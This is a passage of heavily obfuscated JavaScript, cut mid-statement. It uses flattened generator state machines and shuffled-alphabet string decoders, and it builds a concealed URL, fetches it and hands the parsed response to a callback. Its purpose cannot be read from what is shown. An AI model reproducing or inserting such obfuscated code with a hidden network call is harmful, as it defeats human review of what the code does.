Zwv3WY[gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x41]]]===COUTlm[UTWbWH+-0x38]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0xdc);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0x75);break}case YDIjOpT!=0xf8&&YDIjOpT-0xc8:u6_EVT([...uQSgzyz.RrxCmW]=zozYIOd,uQSgzyz.RrxCmW[COUTlm[ovzQUpG+-0xdc]]=COUTlm[0x1]);if(typeof Zwv3WY[uQSgzyz.RrxCmW[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,YDIjOpT+=0x29);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x16d,YDIjOpT+=0x319,jfxWNFm+=-0x1c7);break}case-0x20:case rEkkaO.z3FyTY9.g4Wz7U+0x4a:return YtUxXe(C4w_wY[COUTlm[0x89]]);case rEkkaO.z3FyTY9.yNSG4rN+-0xa8:case 0xd6:u6_EVT([lHKSY7b.lHqzG9N]=zozYIOd,lHKSY7b.G8BwnB=\"KABSkdQ7FIH8}a(`1uYg]NEP5JMs,C=ql2*f~&b4RrjD_tU9.GW:;\\\"Tv|opXV%m?iL6@n[Oce3hw$z#</+x>{^y0!)Z\",lHKSY7b.wnwmiI8=\"\"+(lHKSY7b.lHqzG9N||\"\"),lHKSY7b.TYtMO60=lHKSY7b.wnwmiI8.length,rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x54,UTWbWH+=0x60,jfxWNFm+=-0x31);break;case YDIjOpT- -0x29:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xa1,0x8,0xb3],z3FyTY9.cS39Rc=function(...ovzQUpG){return B1zYzDf(-0x17,0xd0,0x41,-0xc1,{z3FyTY9:rEkkaO.z3FyTY9,gG37vN8:{}},ovzQUpG).next().value},z3FyTY9.nb4ZjC=function(...ovzQUpG){return B1zYzDf(-0xd6,0xbc,-0x1,-0x85,{z3FyTY9:rEkkaO.z3FyTY9,lHKSY7b:{}},ovzQUpG).next().value},lGYfYcz(z3FyTY9.cS39Rc),ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[ovzQUpG+-0xb4]);if(ciLSRf[COUTlm[0x0]][NWjqMxW(0x1af)]==(0x1,z3FyTY9.cS39Rc)(ovzQUpG+0xfb)+(0x1,z3FyTY9.cS39Rc)(0x1b1)){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x32,YDIjOpT+=-0x1f,UTWbWH+=-0x4a,jfxWNFm+=-0x77);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x142,YDIjOpT+=0x326,UTWbWH+=-0x242,jfxWNFm+=0x50);break}case-0x3:case rEkkaO.z3FyTY9.IFxIS5+-0x15e:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x71,UTWbWH+=0x23b,jfxWNFm+=-0x133);break;case UTWbWH- -0x3d6:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.jChzIg,ovzQUpG+=0x71,UTWbWH+=-0xa3,jfxWNFm+=-0x39);break;case-0xf5:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x96,YDIjOpT+=-0x4e,UTWbWH+=-0x9d,jfxWNFm+=0x9f);break;case ovzQUpG-0x68:case-0xb7:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0x31,YDIjOpT+=-0x1d,UTWbWH+=0x34c,jfxWNFm+=-0x2ba);break;case rEkkaO.z3FyTY9.yNSG4rN+-0x64:case-0x6f:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xf6,-0x5a,-0x71],rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=-0x176,YDIjOpT+=-0x37a,UTWbWH+=0x518,jfxWNFm+=0x17);break;case-0x6:u6_EVT([...AXhE6Z_.C4w_wY]=zozYIOd,AXhE6Z_.C4w_wY[COUTlm[0x4]]=COUTlm[ovzQUpG+-0x193],AXhE6Z_.C4w_wY[COUTlm[ovzQUpG+-0x193]]=\"el?6xL^3j9$r`=;hb|EGCs@{W.8+wVvYQP<f]T\\\"HAmuUSN1y,X!O0iZg&4K2>:~M5nD(p#tFcq7oBd*R/}_a)Ikz%J[\",rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,UTWbWH+=-0x8e,jfxWNFm+=0x150);break;default:case 0x52:case-0x3c:return YtUxXe(bDLTaW6);case jfxWNFm- -0x2e:u6_EVT(C4w_wY[COUTlm[ovzQUpG+0x7]].push((C4w_wY[COUTlm[0x22]]|C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]])&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x53,UTWbWH+=-0x1ae,jfxWNFm+=0x75);break;case 0x8a:case UTWbWH- -0x13e:u6_EVT(rEkkaO.SCEUkm={},rEkkaO.SCEUkm.iHyHHY=function(...ovzQUpG){return B1zYzDf(0xe0,0xcf,-0x27e,0xd6,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,uQSgzyz:{}},ovzQUpG).next().value},rEkkaO.SCEUkm.cnuwrC=function(...ovzQUpG){return B1zYzDf(0x194,-0xe0,-0xd,-0xad,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,AXhE6Z_:{}},ovzQUpG).next().value},lGYfYcz(rEkkaO.SCEUkm.iHyHHY),lGYfYcz(rEkkaO.SCEUkm.cnuwrC),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x174,YDIjOpT+=0x345,UTWbWH+=-0x17d,jfxWNFm+=-0x162);break;case-0x14:case-0xb5:case 0xe5:return Zwv3WY[RrxCmW[COUTlm[0x0]]]}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=B1zYzDf(0xb5,0xc2,-0xb7,0x2b).next().value);if(ovzQUpG){return YDIjOpT}})),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1b7),function(ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(YDIjOpT,UTWbWH,jfxWNFm,rEkkaO,zozYIOd={_1UHyI:{}},QfnnlID){while(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO!==0xf7)with(zozYIOd.ye6Wytc||zozYIOd)switch(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO){case 0x38:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[0xc4,0xa3,0x3c],_1UHyI.iTl_Yv=function(...YDIjOpT){return B1zYzDf(-0xdd,0x133,0x46,-0xf4,{_1UHyI:zozYIOd._1UHyI,mbyZwOf:{}},YDIjOpT).next().value},_1UHyI.bJptb3E=function(...YDIjOpT){return B1zYzDf(-0x8b,0x2aa,-0x55,-0xf9,{_1UHyI:zozYIOd._1UHyI,EQx3cZ:{}},YDIjOpT).next().value},zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0xa3,UTWbWH+=0x17,jfxWNFm+=-0x34,rEkkaO+=-0x83);break;case zozYIOd._1UHyI.EcSrAK+-0x68:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x1de,rEkkaO+=-0x154);break;case zozYIOd._1UHyI.EcSrAK+0x97:case-0xbe:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x22f,rEkkaO+=-0x2a4);break;case rEkkaO!=-0x12c&&rEkkaO- -0x188:case 0xa0:case 0xe1:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0xde,UTWbWH+=-0x58,jfxWNFm+=-0x73,rEkkaO+=-0x2e);break;case 0xd1:u6_EVT([EQx3cZ.pxmQo4]=QfnnlID,EQx3cZ.UE02OA=\"G=7~)&25>yxv6?w#[BTL<_duEMUizr$cI*l8%sN!]1(ng{D,@hJ\\\"WSAe0RbP;}CFQZ/KH^|akYOtX:j4Vf.m`9qo+p3\",EQx3cZ.YYYk71=\"\"+(EQx3cZ.pxmQo4||\"\"),EQx3cZ.wFsxhs=EQx3cZ.YYYk71.length,zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,UTWbWH+=-0x1f1,jfxWNFm+=0x29);break;case rEkkaO- -0x11a:return Zwv3WY[xStSMta];case 0x4f:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0xbd,UTWbWH+=-0x190,jfxWNFm+=0x124,rEkkaO+=-0x7a);break;case 0x3b:nMGhcDt[NWjqMxW(0x1b8)]((0x1,iTl_Yv)(0x1b9),ciLSRf);return ovzQUpG=!0x0,nMGhcDt[(0x1,iTl_Yv)(jfxWNFm+0x3b)][(0x1,iTl_Yv)(0x1bb)]();case-0x32:case 0xa9:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x96,UTWbWH+=-0x5a,jfxWNFm+=0x96,rEkkaO+=-0x7a);break;case zozYIOd._1UHyI.syuSL7h+-0x47:case-0x8:u6_EVT(zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0x6b,UTWbWH+=-0x74,jfxWNFm+=-0x50,rEkkaO+=0x38);break;case YDIjOpT!=0x73&&YDIjOpT- -0x84:case-0xe5:case 0x3:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[-0xf7,-0xe1,0xde],zozYIOd.ye6Wytc=zozYIOd._1UHyI,UTWbWH+=0x9d,rEkkaO+=-0x68);break;default:case-0x82:case 0x31:u6_EVT(zozYIOd.EQx3cZ.eiyPJd=[],zozYIOd.EQx3cZ.nmaLgNI=COUTlm[0x0],zozYIOd.EQx3cZ.CUnKbsR=COUTlm[UTWbWH+-0xb9],zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0x171,UTWbWH+=-0x160,jfxWNFm+=-0xac,rEkkaO+=0xf3);break;case-0x9f:zozYIOd.EQx3cZ.pOav0P=-COUTlm[YDIjOpT+-0xe5];for(zozYIOd.EQx3cZ.BDBaZ7=COUTlm[jfxWNFm+0xd8];BDBaZ7<wFsxhs;BDBaZ7++){zozYIOd.EQx3cZ.rB1GW2=UE02OA.indexOf(YYYk71[BDBaZ7]);if(rB1GW2===-COUTlm[0x1])continue;if(pOav0P<COUTlm[0x0]){pOav0P=rB1GW2}else{u6_EVT(pOav0P+=rB1GW2*COUTlm[jfxWNFm+0xef],nmaLgNI|=pOav0P<<CUnKbsR,CUnKbsR+=(pOav0P&COUTlm[0x19])>COUTlm[YDIjOpT+-0xcc]?COUTlm[jfxWNFm+0xf3]:COUTlm[0x1c]);do{u6_EVT(eiyPJd.push(nmaLgNI&COUTlm[0x3]),nmaLgNI>>=COUTlm[0x2],CUnKbsR-=COUTlm[0x2])}while(CUnKbsR>COUTlm[0xe]);pOav0P=-COUTlm[jfxWNFm+0xd9]}}if(pOav0P>-COUTlm[jfxWNFm+0xd9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0x234,rEkkaO+=-0xef);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0xd3,rEkkaO+=-0xee);break}case 0xa6:case 0xef:case-0xd8:u6_EVT(eiyPJd.push((nmaLgNI|pOav0P<<CUnKbsR)&COUTlm[0x3]),zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=-0x161,rEkkaO++);break;case rEkkaO- -0x10b:return Zwv3WY[xStSMta]=(0x1,zozYIOd._1UHyI.bJptb3E)(VsYt3vz[xStSMta]);case zozYIOd._1UHyI.UIGyMv_+-0x17e:return YtUxXe(eiyPJd);case UTWbWH-0x18b:case 0x0:[mbyZwOf.xStSMta]=QfnnlID;if(typeof Zwv3WY[mbyZwOf.xStSMta]===COUTlm[0x9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x205,jfxWNFm+=0x124);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x1f6,jfxWNFm+=0x124);break}}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=B1zYzDf(-0x30,-0xda,0x1b3,-0x71).next().value);if(ovzQUpG){return YDIjOpT}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x1bc)]=function(){lGYfYcz(ciLSRf);function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x8f]]=\"1@3_89u=&#\\\"(`c6Tq?iMJsQ+gWblFyxm%^}2Z>HVGE]zva~*pwtd,!NDhkCoB{jPO:f.n$Y[/5X74)0|USLIA;RKer<\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x8e]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[-COUTlm[0x18]]=COUTlm[0x0],ciLSRf[-COUTlm[0x8d]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x8e]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x90]]=ciLSRf[-COUTlm[0x8f]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x90]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x90]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x90]]*COUTlm[0x17],ciLSRf[-COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]],ciLSRf[-COUTlm[0x8d]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[0x18]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x18]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x8d]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0x8d]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][YDIjOpT(0x1bd)+YDIjOpT(0x1be)]||XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1c1)+COUTlm[0x92])+(NWjqMxW(0x1c2)+NWjqMxW(0x1c3)+NWjqMxW(0x1c4)+NWjqMxW(0x1c5)+NWjqMxW(0x1c6)+NWjqMxW(0x1c7)+NWjqMxW(0x1c8)),B1zYzDf=XaVbJgX(NWjqMxW(0x1c9))(nMGhcDt[NWjqMxW(0x1ca)]??XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1cb)));u6_EVT(this[NWjqMxW(COUTlm[0x9a])]=new(XaVbJgX(NWjqMxW(0x1cd))[NWjqMxW(0x1ce)])({[NWjqMxW(0x1cf)]:lGYfYcz(function(...ciLSRf){var B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,YDIjOpT,zozYIOd={Z_Vhv5w:{}},QfnnlID){while(UTWbWH+rEkkaO+YDIjOpT!==-0xa5)with(zozYIOd.WPBnof||zozYIOd)switch(UTWbWH+rEkkaO+YDIjOpT){case 0x8f:case rEkkaO- -0xad:Bg6ZqMl[COUTlm[0x96]]=-COUTlm[rEkkaO+-0x32];for(Bg6ZqMl[COUTlm[rEkkaO+-0x31]]=COUTlm[0x0];Bg6ZqMl[COUTlm[rEkkaO+-0x31]]<Bg6ZqMl[COUTlm[0xa]];Bg6ZqMl[COUTlm[0x2]]++){Bg6ZqMl[COUTlm[0x38]]=Bg6ZqMl[COUTlm[0x32]].indexOf(Bg6ZqMl[-COUTlm[UTWbWH+-0xba]][Bg6ZqMl[COUTlm[0x2]]]);if(Bg6ZqMl[COUTlm[0x38]]===-COUTlm[0x1])continue;if(Bg6ZqMl[COUTlm[0x96]]<COUTlm[0x0]){Bg6ZqMl[COUTlm[0x96]]=Bg6ZqMl[COUTlm[0x38]]}else{u6_EVT(Bg6ZqMl[COUTlm[rEkkaO+0x63]]+=Bg6ZqMl[COUTlm[0x38]]*COUTlm[0x17],Bg6ZqMl[COUTlm[0x22]]|=Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]],Bg6ZqMl[COUTlm[0xc]]+=(Bg6ZqMl[COUTlm[0x96]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x19]?COUTlm[UTWbWH+-0xd0]:COUTlm[0x1c]);do{u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push(Bg6ZqMl[COUTlm[0x22]]&COUTlm[0x3]),Bg6ZqMl[COUTlm[0x22]]>>=COUTlm[0x2],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]-=COUTlm[UTWbWH+-0xe9])}while(Bg6ZqMl[COUTlm[0xc]]>COUTlm[0xe]);Bg6ZqMl[COUTlm[rEkkaO+0x63]]=-COUTlm[0x1]}}if(Bg6ZqMl[COUTlm[rEkkaO+0x63]]>-COUTlm[0x1]){u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0x59,YDIjOpT+=0x107);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0xba,YDIjOpT+=0x107);break}case 0x69:case 0xf2:u6_EVT(Bg6ZqMl[COUTlm[0x22]]=COUTlm[0x0],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]=COUTlm[0x0],zozYIOd.WPBnof=zozYIOd.MndCnPs,YDIjOpT+=-0x12);break;case rEkkaO- -0x138:u6_EVT([...FnB8ZrZ.pv604a]=QfnnlID,FnB8ZrZ.pv604a[COUTlm[0x4]]=COUTlm[rEkkaO+0x88]);if(typeof Zwv3WY[FnB8ZrZ.pv604a[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6a,YDIjOpT+=0x15b);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6c,YDIjOpT+=0xcc);break}case YDIjOpT-0x58:u6_EVT(Bg6ZqMl[-COUTlm[0x31]]=\"\"+(Bg6ZqMl[COUTlm[0x0]]||\"\"),Bg6ZqMl[COUTlm[0xa]]=Bg6ZqMl[-COUTlm[rEkkaO+-0x2]].length,Bg6ZqMl[-COUTlm[0x95]]=[],zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=0x176,YDIjOpT+=-0x94);break;case-0x22:case YDIjOpT- -0x1d:u6_EVT(zozYIOd.WPBnof=zozYIOd.rjxKW1j,UTWbWH+=-0xf6,rEkkaO+=0xaa,YDIjOpT+=-0x98);break;case YDIjOpT-0x20:case 0x91:u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push((Bg6ZqMl[COUTlm[0x22]]|Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]])&COUTlm[UTWbWH+-0x3]),zozYIOd.WPBnof=zozYIOd.MndCnPs,rEkkaO+=-0x61);break;case 0x43:case-0x58:u6_EVT([...MndCnPs.Bg6ZqMl]=QfnnlID,MndCnPs.Bg6ZqMl[COUTlm[rEkkaO+-0xa1]]=COUTlm[0x1],MndCnPs.Bg6ZqMl[COUTlm[UTWbWH+-0x69]]=\"9v:1u|?^0*UwzA/>dDpTKBEhO7XRJCcsbQ6<#)x8_Sq+2HaW,g}r(nt3LFZ5ijm][G{~`=%Pf\\\"N4V&Y$!yeIk@ol.M;\",zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x126,rEkkaO+=-0x72,YDIjOpT+=0x200);break;case zozYIOd.Z_Vhv5w.XgD5q3c+-0x3d:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x181,rEkkaO+=0x42,YDIjOpT+=0xde);break;case zozYIOd.Z_Vhv5w.XgD5q3c+0x34:ciLSRf[COUTlm[rEkkaO+0x8f]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(rEkkaO+0x25b)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case 